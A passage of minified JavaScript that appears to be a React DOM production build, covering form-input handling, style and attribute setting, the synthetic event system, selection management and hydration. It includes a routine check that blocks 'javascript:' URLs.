u;l=vi(l)}return a}l=u,u=l.parentNode}return null}function ll(l){if(l=l[y]||l[F]){var a=l.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)return l}return null}function Nn(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l.stateNode;throw Error(b(33))}function wl(l){var a=l[ve];return a||(a=l[ve]={hoistableStyles:new Map,hoistableScripts:new Map}),a}function _t(l){l[ht]=!0}var Kn=new Set,Ph={};function Hi(l,a){bc(l,a),bc(l+"Capture",a)}function bc(l,a){for(Ph[l]=a,l=0;l<a.length;l++)Kn.add(a[l])}var Ia=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Wn=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Sc={},ji={};function z0(l){return Ci.call(ji,l)?!0:Ci.call(Sc,l)?!1:Wn.test(l)?ji[l]=!0:(Sc[l]=!0,!1)}function _i(l,a,u){if(z0(a))if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":l.removeAttribute(a);return;case"boolean":var c=a.toLowerCase().slice(0,5);if(c!=="data-"&&c!=="aria-"){l.removeAttribute(a);return}}l.setAttribute(a,""+u)}}function Tc(l,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(a);return}l.setAttribute(a,""+u)}}function Ma(l,a,u,c){if(c===null)l.removeAttribute(u);else{switch(typeof c){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(u);return}l.setAttributeNS(a,u,""+c)}}function un(l){switch(typeof l){case"bigint":case"boolean":case"number":case"string":case"undefined":return l;case"object":return l;default:return""}}function Ec(l){var a=l.type;return(l=l.nodeName)&&l.toLowerCase()==="input"&&(a==="checkbox"||a==="radio")}function em(l){var a=Ec(l)?"checked":"value",u=Object.getOwnPropertyDescriptor(l.constructor.prototype,a),c=""+l[a];if(!l.hasOwnProperty(a)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var f=u.get,s=u.set;return Object.defineProperty(l,a,{configurable:!0,get:function(){return f.call(this)},set:function(m){c=""+m,s.call(this,m)}}),Object.defineProperty(l,a,{enumerable:u.enumerable}),{getValue:function(){return c},setValue:function(m){c=""+m},stopTracking:function(){l._valueTracker=null,delete l[a]}}}}function ws(l){l._valueTracker||(l._valueTracker=em(l))}function O0(l){if(!l)return!1;var a=l._valueTracker;if(!a)return!0;var u=a.getValue(),c="";return l&&(c=Ec(l)?l.checked?"true":"false":l.value),l=c,l!==u?(a.setValue(l),!0):!1}function Qr(l){if(l=l||(typeof document<"u"?document:void 0),typeof l>"u")return null;try{return l.activeElement||l.body}catch{return l.body}}var tm=/[\n"\\]/g;function Hn(l){return l.replace(tm,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}function Ns(l,a,u,c,f,s,m,v){l.name="",m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"?l.type=m:l.removeAttribute("type"),a!=null?m==="number"?(a===0&&l.value===""||l.value!=a)&&(l.value=""+un(a)):l.value!==""+un(a)&&(l.value=""+un(a)):m!=="submit"&&m!=="reset"||l.removeAttribute("value"),a!=null?Hs(l,m,un(a)):u!=null?Hs(l,m,un(u)):c!=null&&l.removeAttribute("value"),f==null&&s!=null&&(l.defaultChecked=!!s),f!=null&&(l.checked=f&&typeof f!="function"&&typeof f!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?l.name=""+un(v):l.removeAttribute("name")}function lm(l,a,u,c,f,s,m,v){if(s!=null&&typeof s!="function"&&typeof s!="symbol"&&typeof s!="boolean"&&(l.type=s),a!=null||u!=null){if(!(s!=="submit"&&s!=="reset"||a!=null))return;u=u!=null?""+un(u):"",a=a!=null?""+un(a):u,v||a===l.value||(l.value=a),l.defaultValue=a}c=c??f,c=typeof c!="function"&&typeof c!="symbol"&&!!c,l.checked=v?l.checked:!!c,l.defaultChecked=!!c,m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"&&(l.name=m)}function Hs(l,a,u){a==="number"&&Qr(l.ownerDocument)===l||l.defaultValue===""+u||(l.defaultValue=""+u)}function zo(l,a,u,c){if(l=l.options,a){a={};for(var f=0;f<u.length;f++)a["$"+u[f]]=!0;for(u=0;u<l.length;u++)f=a.hasOwnProperty("$"+l[u].value),l[u].selected!==f&&(l[u].selected=f),f&&c&&(l[u].defaultSelected=!0)}else{for(u=""+un(u),a=null,f=0;f<l.length;f++){if(l[f].value===u){l[f].selected=!0,c&&(l[f].defaultSelected=!0);return}a!==null||l[f].disabled||(a=l[f])}a!==null&&(a.selected=!0)}}function nm(l,a,u){if(a!=null&&(a=""+un(a),a!==l.value&&(l.value=a),u==null)){l.defaultValue!==a&&(l.defaultValue=a);return}l.defaultValue=u!=null?""+un(u):""}function js(l,a,u,c){if(a==null){if(c!=null){if(u!=null)throw Error(b(92));if(oe(c)){if(1<c.length)throw Error(b(93));c=c[0]}u=c}u==null&&(u=""),a=u}u=un(a),l.defaultValue=u,c=l.textContent,c===u&&c!==""&&c!==null&&(l.value=c)}function Bu(l,a){if(a){var u=l.firstChild;if(u&&u===l.lastChild&&u.nodeType===3){u.nodeValue=a;return}}l.textContent=a}var Xr=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function D0(l,a,u){var c=a.indexOf("--")===0;u==null||typeof u=="boolean"||u===""?c?l.setProperty(a,""):a==="float"?l.cssFloat="":l[a]="":c?l.setProperty(a,u):typeof u!="number"||u===0||Xr.has(a)?a==="float"?l.cssFloat=u:l[a]=(""+u).trim():l[a]=u+"px"}function am(l,a,u){if(a!=null&&typeof a!="object")throw Error(b(62));if(l=l.style,u!=null){for(var c in u)!u.hasOwnProperty(c)||a!=null&&a.hasOwnProperty(c)||(c.indexOf("--")===0?l.setProperty(c,""):c==="float"?l.cssFloat="":l[c]="");for(var f in a)c=a[f],a.hasOwnProperty(f)&&u[f]!==c&&D0(l,f,c)}else for(var s in a)a.hasOwnProperty(s)&&D0(l,s,a[s])}function _s(l){if(l.indexOf("-")===-1)return!1;switch(l){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var kr=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),C0=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Bs(l){return C0.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}var um=null;function im(l){return l=l.target||l.srcElement||window,l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l}var Oo=null,Fa=null;function Ys(l){var a=ll(l);if(a&&(l=a.stateNode)){var u=l[C]||null;e:switch(l=a.stateNode,a.type){case"input":if(Ns(l,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name),a=u.name,u.type==="radio"&&a!=null){for(u=l;u.parentNode;)u=u.parentNode;for(u=u.querySelectorAll('input[name="'+Hn(""+a)+'"][type="radio"]'),a=0;a<u.length;a++){var c=u[a];if(c!==l&&c.form===l.form){var f=c[C]||null;if(!f)throw Error(b(90));Ns(c,f.value,f.defaultValue,f.defaultValue,f.checked,f.defaultChecked,f.type,f.name)}}for(a=0;a<u.length;a++)c=u[a],c.form===l.form&&O0(c)}break e;case"textarea":nm(l,u.value,u.defaultValue);break e;case"select":a=u.value,a!=null&&zo(l,!!u.multiple,a,!1)}}}var Gs=!1;function cm(l,a,u){if(Gs)return l(a,u);Gs=!0;try{var c=l(a);return c}finally{if(Gs=!1,(Oo!==null||Fa!==null)&&(Gf(),Oo&&(a=Oo,l=Fa,Fa=Oo=null,Ys(a),l)))for(a=0;a<l.length;a++)Ys(l[a])}}function Yu(l,a){var u=l.stateNode;if(u===null)return null;var c=u[C]||null;if(c===null)return null;u=c[a];e:switch(a){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(c=!c.disabled)||(l=l.type,c=!(l==="button"||l==="input"||l==="select"||l==="textarea")),l=!c;break e;default:l=!1}if(l)return null;if(u&&typeof u!="function")throw Error(b(231,a,typeof u));return u}var Ls=!1;if(Ia)try{var Bi={};Object.defineProperty(Bi,"passive",{get:function(){Ls=!0}}),window.addEventListener("test",Bi,Bi),window.removeEventListener("test",Bi,Bi)}catch{Ls=!1}var Aa=null,Zs=null,Xl=null;function x0(){if(Xl)return Xl;var l,a=Zs,u=a.length,c,f="value"in Aa?Aa.value:Aa.textContent,s=f.length;for(l=0;l<u&&a[l]===f[l];l++);var m=u-l;for(c=1;c<=m&&a[u-c]===f[s-c];c++);return Xl=f.slice(l,1<c?1-c:void 0)}function Do(l){var a=l.keyCode;return"charCode"in l?(l=l.charCode,l===0&&a===13&&(l=13)):l=a,l===10&&(l=13),32<=l||l===13?l:0}function Jr(){return!0}function om(){return!1}function jn(l){function a(u,c,f,s,m){this._reactName=u,this._targetInst=f,this.type=c,this.nativeEvent=s,this.target=m,this.currentTarget=null;for(var v in l)l.hasOwnProperty(v)&&(u=l[v],this[v]=u?u(s):s[v]);return this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?Jr:om,this.isPropagationStopped=om,this}return Ge(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var u=this.nativeEvent;u&&(u.preventDefault?u.preventDefault():typeof u.returnValue!="unknown"&&(u.returnValue=!1),this.isDefaultPrevented=Jr)},stopPropagation:function(){var u=this.nativeEvent;u&&(u.stopPropagation?u.stopPropagation():typeof u.cancelBubble!="unknown"&&(u.cancelBubble=!0),this.isPropagationStopped=Jr)},persist:function(){},isPersistent:Jr}),a}var Rc={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Kr=jn(Rc),Wr=Ge({},Rc,{view:0,detail:0}),U0=jn(Wr),rm,Co,xo,$r=Ge({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gu,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX"in l?l.movementX:(l!==xo&&(xo&&l.type==="mousemove"?(rm=l.screenX-xo.screenX,Co=l.screenY-xo.screenY):Co=rm=0,xo=l),rm)},movementY:function(l){return"movementY"in l?l.movementY:Co}}),fm=jn($r),xg=Ge({},$r,{dataTransfer:0}),Ug=jn(xg),wg=Ge({},Wr,{relatedTarget:0}),sm=jn(wg),Ng=Ge({},Rc,{animationName:0,elapsedTime:0,pseudoElement:0}),Ir=jn(Ng),w0=Ge({},Rc,{clipboardData:function(l){return"clipboardData"in l?l.clipboardData:window.clipboardData}}),N0=jn(w0),H0=Ge({},Rc,{data:0}),dm=jn(H0),hm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Hg={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},j0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Mc(l){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(l):(l=j0[l])?!!a[l]:!1}function Gu(){return Mc}var za=Ge({},Wr,{key:function(l){if(l.key){var a=hm[l.key]||l.key;if(a!=="Unidentified")return a}return l.type==="keypress"?(l=Do(l),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?Hg[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gu,charCode:function(l){return l.type==="keypress"?Do(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?Do(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0}}),qs=jn(za),Vs=Ge({},$r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Qs=jn(Vs),cn=Ge({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gu}),_0=jn(cn),Xs=Ge({},Rc,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ac=jn(Xs),mm=Ge({},$r,{deltaX:function(l){return"deltaX"in l?l.deltaX:"wheelDeltaX"in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY"in l?l.deltaY:"wheelDeltaY"in l?-l.wheelDeltaY:"wheelDelta"in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0}),B0=jn(mm),Y0=Ge({},Rc,{newState:0,oldState:0}),ym=jn(Y0),Lu=[9,13,27,32],Uo=Ia&&"CompositionEvent"in window,Zu=null;Ia&&"documentMode"in document&&(Zu=document.documentMode);var pm=Ia&&"TextEvent"in window&&!Zu,ks=Ia&&(!Uo||Zu&&8<Zu&&11>=Zu),gm=" ",Oa=!1;function Da(l,a){switch(l){case"keyup":return Lu.indexOf(a.keyCode)!==-1;case"keydown":return a.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Fr(l){return l=l.detail,typeof l=="object"&&"data"in l?l.data:null}var Nl=!1;function zc(l,a){switch(l){case"compositionend":return Fr(a);case"keypress":return a.which!==32?null:(Oa=!0,gm);case"textInput":return l=a.data,l===gm&&Oa?null:l;default:return null}}function G0(l,a){if(Nl)return l==="compositionend"||!Uo&&Da(l,a)?(l=x0(),Xl=Zs=Aa=null,Nl=!1,l):null;switch(l){case"paste":return null;case"keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||a.ctrlKey&&a.altKey){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which)}return null;case"compositionend":return ks&&a.locale!=="ko"?null:a.data;default:return null}}var vm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Js(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a==="input"?!!vm[l.type]:a==="textarea"}function Yi(l,a,u,c){Oo?Fa?Fa.push(c):Fa=[c]:Oo=c,a=io(a,"onChange"),0<a.length&&(u=new Kr("onChange","change",null,u,c),l.push({event:u,listeners:a}))}var Ca=null,Oc=null;function Dc(l){Jf(l,0)}function Pr(l){var a=Nn(l);if(O0(a))return l}function bm(l,a){if(l==="change")return a}var wo=!1;if(Ia){var Cc;if(Ia){var xc="oninput"in document;if(!xc){var Sm=document.createElement("div");Sm.setAttribute("oninput","return;"),xc=typeof Sm.oninput=="function"}Cc=xc}else Cc=!1;wo=Cc&&(!document.documentMode||9<document.documentMode)}function Tm(){Ca&&(Ca.detachEvent("onpropertychange",Em),Oc=Ca=null)}function Em(l){if(l.propertyName==="value"&&Pr(Oc)){var a=[];Yi(a,Oc,l,im(l)),cm(Dc,a)}}function Ks(l,a,u){l==="focusin"?(Tm(),Ca=a,Oc=u,Ca.attachEvent("onpropertychange",Em)):l==="focusout"&&Tm()}function L0(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")return Pr(Oc)}function Z0(l,a){if(l==="click")return Pr(a)}function q0(l,a){if(l==="input"||l==="change")return Pr(a)}function kl(l,a){return l===a&&(l!==0||1/l===1/a)||l!==l&&a!==a}var on=typeof Object.is=="function"?Object.is:kl;function Gi(l,a){if(on(l,a))return!0;if(typeof l!="object"||l===null||typeof a!="object"||a===null)return!1;var u=Object.keys(l),c=Object.keys(a);if(u.length!==c.length)return!1;for(c=0;c<u.length;c++){var f=u[c];if(!Ci.call(a,f)||!on(l[f],a[f]))return!1}return!0}function No(l){for(;l&&l.firstChild;)l=l.firstChild;return l}function ef(l,a){var u=No(l);l=0;for(var c;u;){if(u.nodeType===3){if(c=l+u.textContent.length,l<=a&&c>=a)return{node:u,offset:a-l};l=c}e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}u=u.parentNode}u=void 0}u=No(u)}}function tf(l,a){return l&&a?l===a?!0:l&&l.nodeType===3?!1:a&&a.nodeType===3?tf(l,a.parentNode):"contains"in l?l.contains(a):l.compareDocumentPosition?!!(l.compareDocumentPosition(a)&16):!1:!1}function lf(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var a=Qr(l.document);a instanceof l.HTMLIFrameElement;){try{var u=typeof a.contentWindow.location.href=="string"}catch{u=!1}if(u)l=a.contentWindow;else break;a=Qr(l.document)}return a}function Ws(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a&&(a==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password")||a==="textarea"||l.contentEditable==="true")}function V0(l,a){var u=lf(a);a=l.focusedElem;var c=l.selectionRange;if(u!==a&&a&&a.ownerDocument&&tf(a.ownerDocument.documentElement,a)){if(c!==null&&Ws(a)){if(l=c.start,u=c.end,u===void 0&&(u=l),"selectionStart"in a)a.selectionStart=l,a.selectionEnd=Math.min(u,a.value.length);else if(u=(l=a.ownerDocument||document)&&l.defaultView||window,u.getSelection){u=u.getSelection();var f=a.textContent.length,s=Math.min(c.start,f);c=c.end===void 0?s:Math.min(c.end,f),!u.extend&&s>c&&(f=c,c=s,s=f),f=ef(a,s);var m=ef(a,c);f&&m&&(u.rangeCount!==1||u.anchorNode!==f.node||u.anchorOffset!==f.offset||u.focusNode!==m.node||u.focusOffset!==m.offset)&&(l=l.createRange(),l.setStart(f.node,f.offset),u.removeAllRanges(),s>c?(u.addRange(l),u.extend(m.node,m.offset)):(l.setEnd(m.node,m.offset),u.addRange(l)))}}for(l=[],u=a;u=u.parentNode;)u.nodeType===1&&l.push({element:u,left:u.scrollLeft,top:u.scrollTop});for(typeof a.focus=="function"&&a.focus(),a=0;a<l.length;a++)u=l[a],u.element.scrollLeft=u.left,u.element.scrollTop=u.top}}var Rm=Ia&&"documentMode"in document&&11>=document.documentMode,Li=null,Pa=null,Ho=null,eu=!1;function tu(l,a,u){var c=u.window===u?u.document:u.nodeType===9?u:u.ownerDocument;eu||Li==null||Li!==Qr(c)||(c=Li,"selectionStart"in c&&Ws(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset}),Ho&&Gi(Ho,c)||(Ho=c,c=io(Pa,"onSelect"),0<c.length&&(a=new Kr("onSelect","select",null,a,u),l.push({event:a,listeners:c}),a.target=Li)))}function lu(l,a){var u={};return u[l.toLowerCase()]=a.toLowerCase(),u["Webkit"+l]="webkit"+a,u["Moz"+l]="moz"+a,u}var Zi={animationend:lu("Animation","AnimationEnd"),animationiteration:lu("Animation","AnimationIteration"),animationstart:lu("Animation","AnimationStart"),transitionrun:lu("Transition","TransitionRun"),transitionstart:lu("Transition","TransitionStart"),transitioncancel:lu("Transition","TransitionCancel"),transitionend:lu("Transition","TransitionEnd")},qu={},jo={};Ia&&(jo=document.createElement("div").style,"AnimationEvent"in window||(delete Zi.animationend.animation,delete Zi.animationiteration.animation,delete Zi.animationstart.animation),"TransitionEvent"in window||delete Zi.transitionend.transition);function Uc(l){if(qu[l])return qu[l];if(!Zi[l])return l;var a=Zi[l],u;for(u in a)if(a.hasOwnProperty(u)&&u in jo)return qu[l]=a[u];return l}var Mm=Uc("animationend"),Q0=Uc("animationiteration"),$s=Uc("animationstart"),Is=Uc("transitionrun"),X0=Uc("transitionstart"),ot=Uc("transitioncancel"),ie=Uc("transitionend"),wc=new Map,nf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function Ct(l,a){wc.set(l,a),Hi(a,[l])}var _n=[],qi=0,Fs=0;function _o(){for(var l=qi,a=Fs=qi=0;a<l;){var u=_n[a];_n[a++]=null;var c=_n[a];_n[a++]=null;var f=_n[a];_n[a++]=null;var s=_n[a];if(_n[a++]=null,c!==null&&f!==null){var m=c.pending;m===null?f.next=f:(f.next=m.next,m.next=f),c.pending=f}s!==0&&ed(u,f,s)}}function Ps(l,a,u,c){_n[qi++]=l,_n[qi++]=a,_n[qi++]=u,_n[qi++]=c,Fs|=c,l.lanes|=c,l=l.alternate,l!==null&&(l.lanes|=c)}function af(l,a,u,c){return Ps(l,a,u,c),Jl(l)}function nu(l,a){return Ps(l,null,null,a),Jl(l)}function ed(l,a,u){l.lanes|=u;var c=l.alternate;c!==null&&(c.lanes|=u);for(var f=!1,s=l.return;s!==null;)s.childLanes|=u,c=s.alternate,c!==null&&(c.childLanes|=u),s.tag===22&&(l=s.stateNode,l===null||l._visibility&1||(f=!0)),l=s,s=s.return;f&&a!==null&&l.tag===3&&(s=l.stateNode,f=31-Ql(u),s=s.hiddenUpdates,l=s[f],l===null?s[f]=[a]:l.push(a),a.lane=u|536870912)}function Jl(l){if(50<ac)throw ac=0,$d=null,Error(b(185));for(var a=l.return;a!==null;)l=a,a=l.return;return l.tag===3?l.stateNode:null}var bt={},Bo=new WeakMap;function zl(l,a){if(typeof l=="object"&&l!==null){var u=Bo.get(l);return u!==void 0?u:(a={value:l,source:a,stack:I(a)},Bo.set(l,a),a)}return{value:l,source:a,stack:I(a)}}var ca=[],rn=0,Yo=null,Vu=0,Bn=[],fn=0,Qu=null,oa=1,au="";function Vi(l,a){ca[rn++]=Vu,ca[rn++]=Yo,Yo=l,Vu=a}function Am(l,a,u){Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,Qu=l;var c=oa;l=au;var f=32-Ql(c)-1;c&=~(1<<f),u+=1;var s=32-Ql(a)+f;if(30<s){var m=f-f%5;s=(c&(1<<m)-1).toString(32),c>>=m,f-=m,oa=1<<32-Ql(a)+f|u<<f|c,au=s+l}else oa=1<<s|u<<f|c,au=l}function td(l){l.return!==null&&(Vi(l,1),Am(l,1,0))}function ld(l){for(;l===Yo;)Yo=ca[--rn],ca[rn]=null,Vu=ca[--rn],ca[rn]=null;for(;l===Qu;)Qu=Bn[--fn],Bn[fn]=null,au=Bn[--fn],Bn[fn]=null,oa=Bn[--fn],Bn[fn]=null}var Kl=null,Ol=null,St=!1,ra=null,xa=!1,nd=Error(b(519));function Nc(l){var a=Error(b(418,""));throw Lo(zl(a,l)),nd}function zm(l){var a=l.stateNode,u=l.type,c=l.memoizedProps;switch(a[y]=l,a[C]=c,u){case"dialog":ft("cancel",a),ft("close",a);break;case"iframe":case"object":case"embed":ft("load",a);break;case"video":case"audio":for(u=0;u<vu.length;u++)ft(vu[u],a);break;case"source":ft("error",a);break;case"img":case"image":case"link":ft("error",a),ft("load",a);break;case"details":ft("toggle",a);break;case"input":ft("invalid",a),lm(a,c.value,c.defaultValue,c.checked,c.defaultChecked,c.type,c.name,!0),ws(a);break;case"select":ft("invalid",a);break;case"textarea":ft("invalid",a),js(a,c.value,c.defaultValue,c.children),ws(a)}u=c.children,typeof u!="string"&&typeof u!="number"&&typeof u!="bigint"||a.textContent===""+u||c.suppressHydrationWarning===!0||q(a.textContent,u)?(c.popover!=null&&(ft("beforetoggle",a),ft("toggle",a)),c.onScroll!=null&&ft("scroll",a),c.onScrollEnd!=null&&ft("scrollend",a),c.onClick!=null&&(a.onclick=Je),a=!0):a=!1,a||Nc(l)}function Om(l){for(Kl=l.return;Kl;)switch(Kl.tag){case 3:case 27:xa=!0;return;case 5:case 13:xa=!1;return;default:Kl=Kl.return}}function Go(l){if(l!==Kl)return!1;if(!St)return Om(l),St=!0,!1;var a=!1,u;if((u=l.tag!==3&&l.tag!==27)&&((u=l.tag===5)&&(u=l.type,u=!(u!=="form"&&u!=="button")||oh(l.type,l.memoizedProps)),u=!u),u&&(a=!0),a&&Ol&&Nc(l),Om(l),l.tag===13){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(b(317));e:{for(l=l.nextSibling,a=0;l;){if(l.nodeType===8)if(u=l.data,u==="/$"){if(a===0){Ol=Tn(l.nextSibling);break e}a--}else u!=="$"&&u!=="$!"&&u!=="$?"||a++;l=l.nextSibling}Ol=null}}else Ol=Kl?Tn(l.stateNode.nextSibling):null;return!0}function Hc(){Ol=Kl=null,St=!1}function Lo(l){ra===null?ra=[l]:ra.push(l)}var Zo=Error(b(460)),jc=Error(b(474)),qo={then:function(){}};function Dm(l){return 